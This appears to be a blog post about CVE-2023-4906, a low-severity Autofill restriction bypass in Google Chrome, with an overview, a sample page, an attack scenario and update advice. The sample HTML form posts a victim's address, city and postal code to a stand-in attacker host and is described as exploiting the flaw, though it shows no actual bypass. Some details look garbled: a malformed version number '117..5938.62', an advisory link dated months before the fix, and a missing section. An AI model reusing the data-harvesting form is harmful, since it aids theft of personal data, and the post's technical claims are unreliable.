In this extensive post, we will discuss the Common Vulnerabilities and Exposures (CVE) entry, CVE-2023-4906, and how it impacts Google Chrome browsers. Specifically, we will cover the insufficient policy enforcement in Autofill in Google Chrome prior to version 117..5938.62 that allows remote attackers to bypass Autofill restrictions using a crafted HTML page. Although the severity of this vulnerability is considered low according to Chromium security, it's essential to understand its implications, potential security risks, and how it can be exploited by cybercriminals.
1) Overview of CVE-2023-4906
CVE-2023-4906 refers to a security vulnerability found in Google Chrome's Autofill feature, which is designed to provide a more streamlined user experience when filling out online forms, such as addresses, payment details, and other commonly requested information. The issue is that an attacker could exploit a flaw in the policy enforcement, allowing them to deploy a carefully crafted HTML page to gain unauthorized access to a user's Autofill data.
Here's the official description of CVE-2023-4906
"Insufficient policy enforcement in Autofill in Google Chrome prior to 117..5938.62 allowed a remote attacker to bypass Autofill restrictions via a crafted HTML page. Chromium security severity: Low."
The official CVE record for CVE-2023-4906 can be found here
- CVE Record: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-4906
The Chromium security advisory, which initially documented the vulnerability, is available here
- Chromium Security Advisory: https://chromereleases.googleblog.com/2023/01/stable-channel-update-for-desktop_24.html
3) Sample Code Snippet
While a full exploit code is not provided here for ethical reasons, the following code snippet can be used to illustrate a theoretical example of how a crafted HTML page might contain elements (like hidden tokens or form fields) that target Google Chrome's Autofill feature:
<html>
<head>
<title>Crafty HTML Page - CVE-2023-4906 Example</title>
</head>
<body>
<form id="crafty-form" action="https://malicious.example.com/exploit"; method="post">
<input type="hidden" name="token" id="hiddenToken" value="some-hidden-value">
<input type="text" id="victimAddress" name="user_address" autocomplete="address-line1">
<input type="text" id="victimCity" name="user_city" autocomplete="address-level2">
<input type="text" id="victimPostalCode" name="user_postal_code" autocomplete="postal-code">
<input type="submit" value="Submit">
</form>
</body>
</html>
In this example, a synthetic form element is used to exploit the lack of policy enforcement in Autofill. The user's address, city, and postal code would be targeted due to the use of autocomplete attribute settings.
4) Exploit Details
The attack scenario would involve a remote attacker enticing a user to visit a malicious website hosting the crafted HTML page. Once the user interacts with the page, the attacker can trigger Google Chrome's Autofill feature and silently exfiltrate the user's stored Autofill data. The attacker could use this sensitive information in further attacks, such as identity theft or financial fraud.
It's essential to note that Google Chrome users are only vulnerable when interacting with a crafted HTML page specifically designed to exploit this vulnerability. The limited scope and severity classification indicate that the risks associated with CVE-2023-4906 are not as high as some other security vulnerabilities.
5) Mitigation
To mitigate this security vulnerability, Google Chrome users should update their browser to the latest stable version (117..5938.62 or later). The update addresses the insufficient policy enforcement issue and prevents attackers from exploiting the Autofill restrictions bypass vulnerability.
Conclusion
Although the severity of CVE-2023-4906 is low, understanding its implications and how it could be exploited is necessary for maintaining a secure online presence. By keeping your Google Chrome browser updated to the latest stable release, you can protect yourself from the potential risks posed by this vulnerability. As always, stay vigilant and ensure that you're using the latest software to keep your personal information safe online.
Timeline
Published on: 09/12/2023 21:15:08 UTC
Last modified on: 10/17/2023 20:02:16 UTC
